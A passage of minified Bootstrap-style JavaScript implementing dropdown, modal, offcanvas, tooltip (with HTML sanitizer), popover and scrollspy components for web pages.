document.documentElement&&!e.closest(".navbar-nav")&&[].concat(...document.body.children).forEach(t=>P.on(t,"mouseover",h)),this._element.focus(),this._element.setAttribute("aria-expanded",!0),this._menu.classList.add("show"),this._element.classList.add("show"),P.trigger(this._element,"shown.bs.dropdown",t)}hide(){if(l(this._element)||!this._isShown(this._menu))return;const t={relatedTarget:this._element};this._completeHide(t)}dispose(){this._popper&&this._popper.destroy(),super.dispose()}update(){this._inNavbar=this._detectNavbar(),this._popper&&this._popper.update()}_completeHide(t){P.trigger(this._element,"hide.bs.dropdown",t).defaultPrevented||("ontouchstart"in document.documentElement&&[].concat(...document.body.children).forEach(t=>P.off(t,"mouseover",h)),this._popper&&this._popper.destroy(),this._menu.classList.remove("show"),this._element.classList.remove("show"),this._element.setAttribute("aria-expanded","false"),F.removeDataAttribute(this._menu,"popper"),P.trigger(this._element,"hidden.bs.dropdown",t))}_getConfig(t){if(t={...this.constructor.Default,...F.getDataAttributes(this._element),...t},r("dropdown",t,this.constructor.DefaultType),"object"==typeof t.reference&&!s(t.reference)&&"function"!=typeof t.reference.getBoundingClientRect)throw new TypeError("dropdown".toUpperCase()+': Option "reference" provided type "object" without a required "getBoundingClientRect" method.');return t}_createPopper(t){if(void 0===pe)throw new TypeError("Bootstrap's dropdowns require Popper (https://popper.js.org)");let e=this._element;"parent"===this._config.reference?e=t:s(this._config.reference)?e=o(this._config.reference):"object"==typeof this._config.reference&&(e=this._config.reference);const i=this._getPopperConfig(),n=i.modifiers.find(t=>"applyStyles"===t.name&&!1===t.enabled);this._popper=fe(e,this._menu,i),n&&F.setDataAttribute(this._menu,"popper","static")}_isShown(t=this._element){return t.classList.contains("show")}_getMenuElement(){return U.next(this._element,".dropdown-menu")[0]}_getPlacement(){const t=this._element.parentNode;if(t.classList.contains("dropend"))return ye;if(t.classList.contains("dropstart"))return we;const e="end"===getComputedStyle(this._menu).getPropertyValue("--bs-position").trim();return t.classList.contains("dropup")?e?_e:ge:e?ve:be}_detectNavbar(){return null!==this._element.closest(".navbar")}_getOffset(){const{offset:t}=this._config;return"string"==typeof t?t.split(",").map(t=>Number.parseInt(t,10)):"function"==typeof t?e=>t(e,this._element):t}_getPopperConfig(){const t={placement:this._getPlacement(),modifiers:[{name:"preventOverflow",options:{boundary:this._config.boundary}},{name:"offset",options:{offset:this._getOffset()}}]};return"static"===this._config.display&&(t.modifiers=[{name:"applyStyles",enabled:!1}]),{...t,..."function"==typeof this._config.popperConfig?this._config.popperConfig(t):this._config.popperConfig}}_selectMenuItem({key:t,target:e}){const i=U.find(".dropdown-menu .dropdown-item:not(.disabled):not(:disabled)",this._menu).filter(a);i.length&&b(i,e,"ArrowDown"===t,!i.includes(e)).focus()}static jQueryInterface(t){return this.each((function(){const e=Te.getOrCreateInstance(this,t);if("string"==typeof t){if(void 0===e[t])throw new TypeError(`No method named "${t}"`);e[t]()}}))}static clearMenus(t){if(t&&(2===t.button||"keyup"===t.type&&"Tab"!==t.key))return;const e=U.find('[data-bs-toggle="dropdown"]');for(let i=0,n=e.length;i<n;i++){const n=Te.getInstance(e[i]);if(!n||!1===n._config.autoClose)continue;if(!n._isShown())continue;const s={relatedTarget:n._element};if(t){const e=t.composedPath(),i=e.includes(n._menu);if(e.includes(n._element)||"inside"===n._config.autoClose&&!i||"outside"===n._config.autoClose&&i)continue;if(n._menu.contains(t.target)&&("keyup"===t.type&&"Tab"===t.key||/input|select|option|textarea|form/i.test(t.target.tagName)))continue;"click"===t.type&&(s.clickEvent=t)}n._completeHide(s)}}static getParentFromElement(t){return i(t)||t.parentNode}static dataApiKeydownHandler(t){if(/input|textarea/i.test(t.target.tagName)?"Space"===t.key||"Escape"!==t.key&&("ArrowDown"!==t.key&&"ArrowUp"!==t.key||t.target.closest(".dropdown-menu")):!me.test(t.key))return;const e=this.classList.contains("show");if(!e&&"Escape"===t.key)return;if(t.preventDefault(),t.stopPropagation(),l(this))return;const i=this.matches('[data-bs-toggle="dropdown"]')?this:U.prev(this,'[data-bs-toggle="dropdown"]')[0],n=Te.getOrCreateInstance(i);if("Escape"!==t.key)return"ArrowUp"===t.key||"ArrowDown"===t.key?(e||n.show(),void n._selectMenuItem(t)):void(e&&"Space"!==t.key||Te.clearMenus());n.hide()}}P.on(document,"keydown.bs.dropdown.data-api",'[data-bs-toggle="dropdown"]',Te.dataApiKeydownHandler),P.on(document,"keydown.bs.dropdown.data-api",".dropdown-menu",Te.dataApiKeydownHandler),P.on(document,"click.bs.dropdown.data-api",Te.clearMenus),P.on(document,"keyup.bs.dropdown.data-api",Te.clearMenus),P.on(document,"click.bs.dropdown.data-api",'[data-bs-toggle="dropdown"]',(function(t){t.preventDefault(),Te.getOrCreateInstance(this).toggle()})),m(Te);class Oe{constructor(){this._element=document.body}getWidth(){const t=document.documentElement.clientWidth;return Math.abs(window.innerWidth-t)}hide(){const t=this.getWidth();this._disableOverFlow(),this._setElementAttributes(this._element,"paddingRight",e=>e+t),this._setElementAttributes(".fixed-top, .fixed-bottom, .is-fixed, .sticky-top","paddingRight",e=>e+t),this._setElementAttributes(".sticky-top","marginRight",e=>e-t)}_disableOverFlow(){this._saveInitialAttribute(this._element,"overflow"),this._element.style.overflow="hidden"}_setElementAttributes(t,e,i){const n=this.getWidth();this._applyManipulationCallback(t,t=>{if(t!==this._element&&window.innerWidth>t.clientWidth+n)return;this._saveInitialAttribute(t,e);const s=window.getComputedStyle(t)[e];t.style[e]=i(Number.parseFloat(s))+"px"})}reset(){this._resetElementAttributes(this._element,"overflow"),this._resetElementAttributes(this._element,"paddingRight"),this._resetElementAttributes(".fixed-top, .fixed-bottom, .is-fixed, .sticky-top","paddingRight"),this._resetElementAttributes(".sticky-top","marginRight")}_saveInitialAttribute(t,e){const i=t.style[e];i&&F.setDataAttribute(t,e,i)}_resetElementAttributes(t,e){this._applyManipulationCallback(t,t=>{const i=F.getDataAttribute(t,e);void 0===i?t.style.removeProperty(e):(F.removeDataAttribute(t,e),t.style[e]=i)})}_applyManipulationCallback(t,e){s(t)?e(t):U.find(t,this._element).forEach(e)}isOverflowing(){return this.getWidth()>0}}const Ce={className:"modal-backdrop",isVisible:!0,isAnimated:!1,rootElement:"body",clickCallback:null},ke={className:"string",isVisible:"boolean",isAnimated:"boolean",rootElement:"(element|string)",clickCallback:"(function|null)"};class Le{constructor(t){this._config=this._getConfig(t),this._isAppended=!1,this._element=null}show(t){this._config.isVisible?(this._append(),this._config.isAnimated&&d(this._getElement()),this._getElement().classList.add("show"),this._emulateAnimation(()=>{g(t)})):g(t)}hide(t){this._config.isVisible?(this._getElement().classList.remove("show"),this._emulateAnimation(()=>{this.dispose(),g(t)})):g(t)}_getElement(){if(!this._element){const t=document.createElement("div");t.className=this._config.className,this._config.isAnimated&&t.classList.add("fade"),this._element=t}return this._element}_getConfig(t){return(t={...Ce,..."object"==typeof t?t:{}}).rootElement=o(t.rootElement),r("backdrop",t,ke),t}_append(){this._isAppended||(this._config.rootElement.append(this._getElement()),P.on(this._getElement(),"mousedown.bs.backdrop",()=>{g(this._config.clickCallback)}),this._isAppended=!0)}dispose(){this._isAppended&&(P.off(this._element,"mousedown.bs.backdrop"),this._element.remove(),this._isAppended=!1)}_emulateAnimation(t){_(t,this._getElement(),this._config.isAnimated)}}const xe={trapElement:null,autofocus:!0},De={trapElement:"element",autofocus:"boolean"};class Se{constructor(t){this._config=this._getConfig(t),this._isActive=!1,this._lastTabNavDirection=null}activate(){const{trapElement:t,autofocus:e}=this._config;this._isActive||(e&&t.focus(),P.off(document,".bs.focustrap"),P.on(document,"focusin.bs.focustrap",t=>this._handleFocusin(t)),P.on(document,"keydown.tab.bs.focustrap",t=>this._handleKeydown(t)),this._isActive=!0)}deactivate(){this._isActive&&(this._isActive=!1,P.off(document,".bs.focustrap"))}_handleFocusin(t){const{target:e}=t,{trapElement:i}=this._config;if(e===document||e===i||i.contains(e))return;const n=U.focusableChildren(i);0===n.length?i.focus():"backward"===this._lastTabNavDirection?n[n.length-1].focus():n[0].focus()}_handleKeydown(t){"Tab"===t.key&&(this._lastTabNavDirection=t.shiftKey?"backward":"forward")}_getConfig(t){return t={...xe,..."object"==typeof t?t:{}},r("focustrap",t,De),t}}const Ne={backdrop:!0,keyboard:!0,focus:!0},Ie={backdrop:"(boolean|string)",keyboard:"boolean",focus:"boolean"};class Pe extends H{constructor(t,e){super(t),this._config=this._getConfig(e),this._dialog=U.findOne(".modal-dialog",this._element),this._backdrop=this._initializeBackDrop(),this._focustrap=this._initializeFocusTrap(),this._isShown=!1,this._ignoreBackdropClick=!1,this._isTransitioning=!1,this._scrollBar=new Oe}static get Default(){return Ne}static get NAME(){return"modal"}toggle(t){return this._isShown?this.hide():this.show(t)}show(t){this._isShown||this._isTransitioning||P.trigger(this._element,"show.bs.modal",{relatedTarget:t}).defaultPrevented||(this._isShown=!0,this._isAnimated()&&(this._isTransitioning=!0),this._scrollBar.hide(),document.body.classList.add("modal-open"),this._adjustDialog(),this._setEscapeEvent(),this._setResizeEvent(),P.on(this._dialog,"mousedown.dismiss.bs.modal",()=>{P.one(this._element,"mouseup.dismiss.bs.modal",t=>{t.target===this._element&&(this._ignoreBackdropClick=!0)})}),this._showBackdrop(()=>this._showElement(t)))}hide(){if(!this._isShown||this._isTransitioning)return;if(P.trigger(this._element,"hide.bs.modal").defaultPrevented)return;this._isShown=!1;const t=this._isAnimated();t&&(this._isTransitioning=!0),this._setEscapeEvent(),this._setResizeEvent(),this._focustrap.deactivate(),this._element.classList.remove("show"),P.off(this._element,"click.dismiss.bs.modal"),P.off(this._dialog,"mousedown.dismiss.bs.modal"),this._queueCallback(()=>this._hideModal(),this._element,t)}dispose(){[window,this._dialog].forEach(t=>P.off(t,".bs.modal")),this._backdrop.dispose(),this._focustrap.deactivate(),super.dispose()}handleUpdate(){this._adjustDialog()}_initializeBackDrop(){return new Le({isVisible:Boolean(this._config.backdrop),isAnimated:this._isAnimated()})}_initializeFocusTrap(){return new Se({trapElement:this._element})}_getConfig(t){return t={...Ne,...F.getDataAttributes(this._element),..."object"==typeof t?t:{}},r("modal",t,Ie),t}_showElement(t){const e=this._isAnimated(),i=U.findOne(".modal-body",this._dialog);this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE||document.body.append(this._element),this._element.style.display="block",this._element.removeAttribute("aria-hidden"),this._element.setAttribute("aria-modal",!0),this._element.setAttribute("role","dialog"),this._element.scrollTop=0,i&&(i.scrollTop=0),e&&d(this._element),this._element.classList.add("show"),this._queueCallback(()=>{this._config.focus&&this._focustrap.activate(),this._isTransitioning=!1,P.trigger(this._element,"shown.bs.modal",{relatedTarget:t})},this._dialog,e)}_setEscapeEvent(){this._isShown?P.on(this._element,"keydown.dismiss.bs.modal",t=>{this._config.keyboard&&"Escape"===t.key?(t.preventDefault(),this.hide()):this._config.keyboard||"Escape"!==t.key||this._triggerBackdropTransition()}):P.off(this._element,"keydown.dismiss.bs.modal")}_setResizeEvent(){this._isShown?P.on(window,"resize.bs.modal",()=>this._adjustDialog()):P.off(window,"resize.bs.modal")}_hideModal(){this._element.style.display="none",this._element.setAttribute("aria-hidden",!0),this._element.removeAttribute("aria-modal"),this._element.removeAttribute("role"),this._isTransitioning=!1,this._backdrop.hide(()=>{document.body.classList.remove("modal-open"),this._resetAdjustments(),this._scrollBar.reset(),P.trigger(this._element,"hidden.bs.modal")})}_showBackdrop(t){P.on(this._element,"click.dismiss.bs.modal",t=>{this._ignoreBackdropClick?this._ignoreBackdropClick=!1:t.target===t.currentTarget&&(!0===this._config.backdrop?this.hide():"static"===this._config.backdrop&&this._triggerBackdropTransition())}),this._backdrop.show(t)}_isAnimated(){return this._element.classList.contains("fade")}_triggerBackdropTransition(){if(P.trigger(this._element,"hidePrevented.bs.modal").defaultPrevented)return;const{classList:t,scrollHeight:e,style:i}=this._element,n=e>document.documentElement.clientHeight;!n&&"hidden"===i.overflowY||t.contains("modal-static")||(n||(i.overflowY="hidden"),t.add("modal-static"),this._queueCallback(()=>{t.remove("modal-static"),n||this._queueCallback(()=>{i.overflowY=""},this._dialog)},this._dialog),this._element.focus())}_adjustDialog(){const t=this._element.scrollHeight>document.documentElement.clientHeight,e=this._scrollBar.getWidth(),i=e>0;(!i&&t&&!p()||i&&!t&&p())&&(this._element.style.paddingLeft=e+"px"),(i&&!t&&!p()||!i&&t&&p())&&(this._element.style.paddingRight=e+"px")}_resetAdjustments(){this._element.style.paddingLeft="",this._element.style.paddingRight=""}static jQueryInterface(t,e){return this.each((function(){const i=Pe.getOrCreateInstance(this,t);if("string"==typeof t){if(void 0===i[t])throw new TypeError(`No method named "${t}"`);i[t](e)}}))}}P.on(document,"click.bs.modal.data-api",'[data-bs-toggle="modal"]',(function(t){const e=i(this);["A","AREA"].includes(this.tagName)&&t.preventDefault(),P.one(e,"show.bs.modal",t=>{t.defaultPrevented||P.one(e,"hidden.bs.modal",()=>{a(this)&&this.focus()})}),Pe.getOrCreateInstance(e).toggle(this)})),B(Pe),m(Pe);const je={backdrop:!0,keyboard:!0,scroll:!1},Me={backdrop:"boolean",keyboard:"boolean",scroll:"boolean"};class He extends H{constructor(t,e){super(t),this._config=this._getConfig(e),this._isShown=!1,this._backdrop=this._initializeBackDrop(),this._focustrap=this._initializeFocusTrap(),this._addEventListeners()}static get NAME(){return"offcanvas"}static get Default(){return je}toggle(t){return this._isShown?this.hide():this.show(t)}show(t){this._isShown||P.trigger(this._element,"show.bs.offcanvas",{relatedTarget:t}).defaultPrevented||(this._isShown=!0,this._element.style.visibility="visible",this._backdrop.show(),this._config.scroll||(new Oe).hide(),this._element.removeAttribute("aria-hidden"),this._element.setAttribute("aria-modal",!0),this._element.setAttribute("role","dialog"),this._element.classList.add("show"),this._queueCallback(()=>{this._config.scroll||this._focustrap.activate(),P.trigger(this._element,"shown.bs.offcanvas",{relatedTarget:t})},this._element,!0))}hide(){this._isShown&&(P.trigger(this._element,"hide.bs.offcanvas").defaultPrevented||(this._focustrap.deactivate(),this._element.blur(),this._isShown=!1,this._element.classList.remove("show"),this._backdrop.hide(),this._queueCallback(()=>{this._element.setAttribute("aria-hidden",!0),this._element.removeAttribute("aria-modal"),this._element.removeAttribute("role"),this._element.style.visibility="hidden",this._config.scroll||(new Oe).reset(),P.trigger(this._element,"hidden.bs.offcanvas")},this._element,!0)))}dispose(){this._backdrop.dispose(),this._focustrap.deactivate(),super.dispose()}_getConfig(t){return t={...je,...F.getDataAttributes(this._element),..."object"==typeof t?t:{}},r("offcanvas",t,Me),t}_initializeBackDrop(){return new Le({className:"offcanvas-backdrop",isVisible:this._config.backdrop,isAnimated:!0,rootElement:this._element.parentNode,clickCallback:()=>this.hide()})}_initializeFocusTrap(){return new Se({trapElement:this._element})}_addEventListeners(){P.on(this._element,"keydown.dismiss.bs.offcanvas",t=>{this._config.keyboard&&"Escape"===t.key&&this.hide()})}static jQueryInterface(t){return this.each((function(){const e=He.getOrCreateInstance(this,t);if("string"==typeof t){if(void 0===e[t]||t.startsWith("_")||"constructor"===t)throw new TypeError(`No method named "${t}"`);e[t](this)}}))}}P.on(document,"click.bs.offcanvas.data-api",'[data-bs-toggle="offcanvas"]',(function(t){const e=i(this);if(["A","AREA"].includes(this.tagName)&&t.preventDefault(),l(this))return;P.one(e,"hidden.bs.offcanvas",()=>{a(this)&&this.focus()});const n=U.findOne(".offcanvas.show");n&&n!==e&&He.getInstance(n).hide(),He.getOrCreateInstance(e).toggle(this)})),P.on(window,"load.bs.offcanvas.data-api",()=>U.find(".offcanvas.show").forEach(t=>He.getOrCreateInstance(t).show())),B(He),m(He);const Be=new Set(["background","cite","href","itemtype","longdesc","poster","src","xlink:href"]),Re=/^(?:(?:https?|mailto|ftp|tel|file):|[^#&/:?]*(?:[#/?]|$))/i,We=/^data:(?:image\/(?:bmp|gif|jpeg|jpg|png|tiff|webp)|video\/(?:mpeg|mp4|ogg|webm)|audio\/(?:mp3|oga|ogg|opus));base64,[\d+/a-z]+=*$/i,ze=(t,e)=>{const i=t.nodeName.toLowerCase();if(e.includes(i))return!Be.has(i)||Boolean(Re.test(t.nodeValue)||We.test(t.nodeValue));const n=e.filter(t=>t instanceof RegExp);for(let t=0,e=n.length;t<e;t++)if(n[t].test(i))return!0;return!1};function qe(t,e,i){if(!t.length)return t;if(i&&"function"==typeof i)return i(t);const n=(new window.DOMParser).parseFromString(t,"text/html"),s=Object.keys(e),o=[].concat(...n.body.querySelectorAll("*"));for(let t=0,i=o.length;t<i;t++){const i=o[t],n=i.nodeName.toLowerCase();if(!s.includes(n)){i.remove();continue}const r=[].concat(...i.attributes),a=[].concat(e["*"]||[],e[n]||[]);r.forEach(t=>{ze(t,a)||i.removeAttribute(t.nodeName)})}return n.body.innerHTML}const Fe=new Set(["sanitize","allowList","sanitizeFn"]),Ue={animation:"boolean",template:"string",title:"(string|element|function)",trigger:"string",delay:"(number|object)",html:"boolean",selector:"(string|boolean)",placement:"(string|function)",offset:"(array|string|function)",container:"(string|element|boolean)",fallbackPlacements:"array",boundary:"(string|element)",customClass:"(string|function)",sanitize:"boolean",sanitizeFn:"(null|function)",allowList:"object",popperConfig:"(null|object|function)"},$e={AUTO:"auto",TOP:"top",RIGHT:p()?"left":"right",BOTTOM:"bottom",LEFT:p()?"right":"left"},Ve={animation:!0,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,selector:!1,placement:"top",offset:[0,0],container:!1,fallbackPlacements:["top","right","bottom","left"],boundary:"clippingParents",customClass:"",sanitize:!0,sanitizeFn:null,allowList:{"*":["class","dir","id","lang","role",/^aria-[\w-]*$/i],a:["target","href","title","rel"],area:[],b:[],br:[],col:[],code:[],div:[],em:[],hr:[],h1:[],h2:[],h3:[],h4:[],h5:[],h6:[],i:[],img:["src","srcset","alt","title","width","height"],li:[],ol:[],p:[],pre:[],s:[],small:[],span:[],sub:[],sup:[],strong:[],u:[],ul:[]},popperConfig:null},Ke={HIDE:"hide.bs.tooltip",HIDDEN:"hidden.bs.tooltip",SHOW:"show.bs.tooltip",SHOWN:"shown.bs.tooltip",INSERTED:"inserted.bs.tooltip",CLICK:"click.bs.tooltip",FOCUSIN:"focusin.bs.tooltip",FOCUSOUT:"focusout.bs.tooltip",MOUSEENTER:"mouseenter.bs.tooltip",MOUSELEAVE:"mouseleave.bs.tooltip"};class Xe extends H{constructor(t,e){if(void 0===pe)throw new TypeError("Bootstrap's tooltips require Popper (https://popper.js.org)");super(t),this._isEnabled=!0,this._timeout=0,this._hoverState="",this._activeTrigger={},this._popper=null,this._config=this._getConfig(e),this.tip=null,this._setListeners()}static get Default(){return Ve}static get NAME(){return"tooltip"}static get Event(){return Ke}static get DefaultType(){return Ue}enable(){this._isEnabled=!0}disable(){this._isEnabled=!1}toggleEnabled(){this._isEnabled=!this._isEnabled}toggle(t){if(this._isEnabled)if(t){const e=this._initializeOnDelegatedTarget(t);e._activeTrigger.click=!e._activeTrigger.click,e._isWithActiveTrigger()?e._enter(null,e):e._leave(null,e)}else{if(this.getTipElement().classList.contains("show"))return void this._leave(null,this);this._enter(null,this)}}dispose(){clearTimeout(this._timeout),P.off(this._element.closest(".modal"),"hide.bs.modal",this._hideModalHandler),this.tip&&this.tip.remove(),this._popper&&this._popper.destroy(),super.dispose()}show(){if("none"===this._element.style.display)throw new Error("Please use show on visible elements");if(!this.isWithContent()||!this._isEnabled)return;const t=P.trigger(this._element,this.constructor.Event.SHOW),e=c(this._element),i=null===e?this._element.ownerDocument.documentElement.contains(this._element):e.contains(this._element);if(t.defaultPrevented||!i)return;const n=this.getTipElement(),s=(t=>{do{t+=Math.floor(1e6*Math.random())}while(document.getElementById(t));return t})(this.constructor.NAME);n.setAttribute("id",s),this._element.setAttribute("aria-describedby",s),this._config.animation&&n.classList.add("fade");const o="function"==typeof this._config.placement?this._config.placement.call(this,n,this._element):this._config.placement,r=this._getAttachment(o);this._addAttachmentClass(r);const{container:a}=this._config;M.set(n,this.constructor.DATA_KEY,this),this._element.ownerDocument.documentElement.contains(this.tip)||(a.append(n),P.trigger(this._element,this.constructor.Event.INSERTED)),this._popper?this._popper.update():this._popper=fe(this._element,n,this._getPopperConfig(r)),n.classList.add("show");const l=this._resolvePossibleFunction(this._config.customClass);l&&n.classList.add(...l.split(" ")),"ontouchstart"in document.documentElement&&[].concat(...document.body.children).forEach(t=>{P.on(t,"mouseover",h)});const d=this.tip.classList.contains("fade");this._queueCallback(()=>{const t=this._hoverState;this._hoverState=null,P.trigger(this._element,this.constructor.Event.SHOWN),"out"===t&&this._leave(null,this)},this.tip,d)}hide(){if(!this._popper)return;const t=this.getTipElement();if(P.trigger(this._element,this.constructor.Event.HIDE).defaultPrevented)return;t.classList.remove("show"),"ontouchstart"in document.documentElement&&[].concat(...document.body.children).forEach(t=>P.off(t,"mouseover",h)),this._activeTrigger.click=!1,this._activeTrigger.focus=!1,this._activeTrigger.hover=!1;const e=this.tip.classList.contains("fade");this._queueCallback(()=>{this._isWithActiveTrigger()||("show"!==this._hoverState&&t.remove(),this._cleanTipClass(),this._element.removeAttribute("aria-describedby"),P.trigger(this._element,this.constructor.Event.HIDDEN),this._popper&&(this._popper.destroy(),this._popper=null))},this.tip,e),this._hoverState=""}update(){null!==this._popper&&this._popper.update()}isWithContent(){return Boolean(this.getTitle())}getTipElement(){if(this.tip)return this.tip;const t=document.createElement("div");t.innerHTML=this._config.template;const e=t.children[0];return this.setContent(e),e.classList.remove("fade","show"),this.tip=e,this.tip}setContent(t){this._sanitizeAndSetContent(t,this.getTitle(),".tooltip-inner")}_sanitizeAndSetContent(t,e,i){const n=U.findOne(i,t);e||!n?this.setElementContent(n,e):n.remove()}setElementContent(t,e){if(null!==t)return s(e)?(e=o(e),void(this._config.html?e.parentNode!==t&&(t.innerHTML="",t.append(e)):t.textContent=e.textContent)):void(this._config.html?(this._config.sanitize&&(e=qe(e,this._config.allowList,this._config.sanitizeFn)),t.innerHTML=e):t.textContent=e)}getTitle(){const t=this._element.getAttribute("data-bs-original-title")||this._config.title;return this._resolvePossibleFunction(t)}updateAttachment(t){return"right"===t?"end":"left"===t?"start":t}_initializeOnDelegatedTarget(t,e){return e||this.constructor.getOrCreateInstance(t.delegateTarget,this._getDelegateConfig())}_getOffset(){const{offset:t}=this._config;return"string"==typeof t?t.split(",").map(t=>Number.parseInt(t,10)):"function"==typeof t?e=>t(e,this._element):t}_resolvePossibleFunction(t){return"function"==typeof t?t.call(this._element):t}_getPopperConfig(t){const e={placement:t,modifiers:[{name:"flip",options:{fallbackPlacements:this._config.fallbackPlacements}},{name:"offset",options:{offset:this._getOffset()}},{name:"preventOverflow",options:{boundary:this._config.boundary}},{name:"arrow",options:{element:`.${this.constructor.NAME}-arrow`}},{name:"onChange",enabled:!0,phase:"afterWrite",fn:t=>this._handlePopperPlacementChange(t)}],onFirstUpdate:t=>{t.options.placement!==t.placement&&this._handlePopperPlacementChange(t)}};return{...e,..."function"==typeof this._config.popperConfig?this._config.popperConfig(e):this._config.popperConfig}}_addAttachmentClass(t){this.getTipElement().classList.add(`${this._getBasicClassPrefix()}-${this.updateAttachment(t)}`)}_getAttachment(t){return $e[t.toUpperCase()]}_setListeners(){this._config.trigger.split(" ").forEach(t=>{if("click"===t)P.on(this._element,this.constructor.Event.CLICK,this._config.selector,t=>this.toggle(t));else if("manual"!==t){const e="hover"===t?this.constructor.Event.MOUSEENTER:this.constructor.Event.FOCUSIN,i="hover"===t?this.constructor.Event.MOUSELEAVE:this.constructor.Event.FOCUSOUT;P.on(this._element,e,this._config.selector,t=>this._enter(t)),P.on(this._element,i,this._config.selector,t=>this._leave(t))}}),this._hideModalHandler=()=>{this._element&&this.hide()},P.on(this._element.closest(".modal"),"hide.bs.modal",this._hideModalHandler),this._config.selector?this._config={...this._config,trigger:"manual",selector:""}:this._fixTitle()}_fixTitle(){const t=this._element.getAttribute("title"),e=typeof this._element.getAttribute("data-bs-original-title");(t||"string"!==e)&&(this._element.setAttribute("data-bs-original-title",t||""),!t||this._element.getAttribute("aria-label")||this._element.textContent||this._element.setAttribute("aria-label",t),this._element.setAttribute("title",""))}_enter(t,e){e=this._initializeOnDelegatedTarget(t,e),t&&(e._activeTrigger["focusin"===t.type?"focus":"hover"]=!0),e.getTipElement().classList.contains("show")||"show"===e._hoverState?e._hoverState="show":(clearTimeout(e._timeout),e._hoverState="show",e._config.delay&&e._config.delay.show?e._timeout=setTimeout(()=>{"show"===e._hoverState&&e.show()},e._config.delay.show):e.show())}_leave(t,e){e=this._initializeOnDelegatedTarget(t,e),t&&(e._activeTrigger["focusout"===t.type?"focus":"hover"]=e._element.contains(t.relatedTarget)),e._isWithActiveTrigger()||(clearTimeout(e._timeout),e._hoverState="out",e._config.delay&&e._config.delay.hide?e._timeout=setTimeout(()=>{"out"===e._hoverState&&e.hide()},e._config.delay.hide):e.hide())}_isWithActiveTrigger(){for(const t in this._activeTrigger)if(this._activeTrigger[t])return!0;return!1}_getConfig(t){const e=F.getDataAttributes(this._element);return Object.keys(e).forEach(t=>{Fe.has(t)&&delete e[t]}),(t={...this.constructor.Default,...e,..."object"==typeof t&&t?t:{}}).container=!1===t.container?document.body:o(t.container),"number"==typeof t.delay&&(t.delay={show:t.delay,hide:t.delay}),"number"==typeof t.title&&(t.title=t.title.toString()),"number"==typeof t.content&&(t.content=t.content.toString()),r("tooltip",t,this.constructor.DefaultType),t.sanitize&&(t.template=qe(t.template,t.allowList,t.sanitizeFn)),t}_getDelegateConfig(){const t={};for(const e in this._config)this.constructor.Default[e]!==this._config[e]&&(t[e]=this._config[e]);return t}_cleanTipClass(){const t=this.getTipElement(),e=new RegExp(`(^|\\s)${this._getBasicClassPrefix()}\\S+`,"g"),i=t.getAttribute("class").match(e);null!==i&&i.length>0&&i.map(t=>t.trim()).forEach(e=>t.classList.remove(e))}_getBasicClassPrefix(){return"bs-tooltip"}_handlePopperPlacementChange(t){const{state:e}=t;e&&(this.tip=e.elements.popper,this._cleanTipClass(),this._addAttachmentClass(this._getAttachment(e.placement)))}static jQueryInterface(t){return this.each((function(){const e=Xe.getOrCreateInstance(this,t);if("string"==typeof t){if(void 0===e[t])throw new TypeError(`No method named "${t}"`);e[t]()}}))}}m(Xe);const Ye={...Xe.Default,placement:"right",offset:[0,8],trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="popover-arrow"></div><h3 class="popover-header"></h3><div class="popover-body"></div></div>'},Qe={...Xe.DefaultType,content:"(string|element|function)"},Ge={HIDE:"hide.bs.popover",HIDDEN:"hidden.bs.popover",SHOW:"show.bs.popover",SHOWN:"shown.bs.popover",INSERTED:"inserted.bs.popover",CLICK:"click.bs.popover",FOCUSIN:"focusin.bs.popover",FOCUSOUT:"focusout.bs.popover",MOUSEENTER:"mouseenter.bs.popover",MOUSELEAVE:"mouseleave.bs.popover"};class Ze extends Xe{static get Default(){return Ye}static get NAME(){return"popover"}static get Event(){return Ge}static get DefaultType(){return Qe}isWithContent(){return this.getTitle()||this._getContent()}setContent(t){this._sanitizeAndSetContent(t,this.getTitle(),".popover-header"),this._sanitizeAndSetContent(t,this._getContent(),".popover-body")}_getContent(){return this._resolvePossibleFunction(this._config.content)}_getBasicClassPrefix(){return"bs-popover"}static jQueryInterface(t){return this.each((function(){const e=Ze.getOrCreateInstance(this,t);if("string"==typeof t){if(void 0===e[t])throw new TypeError(`No method named "${t}"`);e[t]()}}))}}m(Ze);const Je={offset:10,method:"auto",target:""},ti={offset:"number",method:"string",target:"(string|element)"},ei=".nav-link, .list-group-item, .dropdown-item";class ii extends H{constructor(t,e){super(t),this._scrollElement="BODY"===this._element.tagName?window:this._element,this._config=this._getConfig(e),this._offsets=[],this._targets=[],this._activeTarget=null,this._scrollHeight=0,P.on(this._scrollElement,"scroll.bs.scrollspy",()=>this._process()),this.refresh(),this._process()}static get Default(){return Je}static get NAME(){return"scrollspy"}refresh(){const t=this._scrollElement===this._scrollElement.window?"offset":"position",i="auto"===this._config.method?t:this._config.method,n="position"===i?this._getScrollTop():0;this._offsets=[],this._targets=[],this._scrollHeight=this._getScrollHeight(),U.find(ei,this._config.target).map(t=>{const s=e(t),o=s?U.findOne(s):null;if(o){const t=o.getBoundingClientRect();if(t.width||t.height)return[F[i](o).top+n,s]}return null}).filter(t=>t).sort((t,e)=>t[0]-e[0]).forEach(t=>{this._offsets.push(t[0]),this._targets.push(t[1])})}dispose(){P.off(this._scrollElement,".bs.scrollspy"),super.dispose()}_getConfig(t){return(t={...Je,...F.getDataAttributes(this._element),..."object"==typeof t&&t?t:{}}).target=o(t.target)||document.documentElement,r("scrollspy",t,ti),t}_getScrollTop(){return this._scrollElement===window?this._scrollElement.pageYOffset:this._scrollElement.scrollTop}_getScrollHeight(){return this._scrollElement.scrollHeight||Math.max(document.body.scrollHeight,document.documentElement.scrollHeight)}_getOffsetHeight(){return this._scrollElement===window?window.innerHeight:this._scrollElement.getBoundingClientRect().height}_process(){const t=this._getScrollTop()+this._config.offset,e=this._getScrollHeight(),i=this._config.offset+e-this._getOffsetHeight();if(this._scrollHeight!==e&&this.refresh(),t>=i){const t=this._targets[this._targets.length-1];this._activeTarget!==t&&this._activate(t)}else{if(this._activeTarget&&t<this._offsets[0]&&this._offsets[0]>0)return this._activeTarget=null,void this._clear();for(let e=this._offsets.length;e--;)this._activeTarget!==this._targets[e]&&t>=this._offsets[e]&&(void 0===this._offsets[e+1]||t<this._offsets[e+1])&&this._activate(this._targets[e])}}_activate(t){this._activeTarget=t,this._clear();const 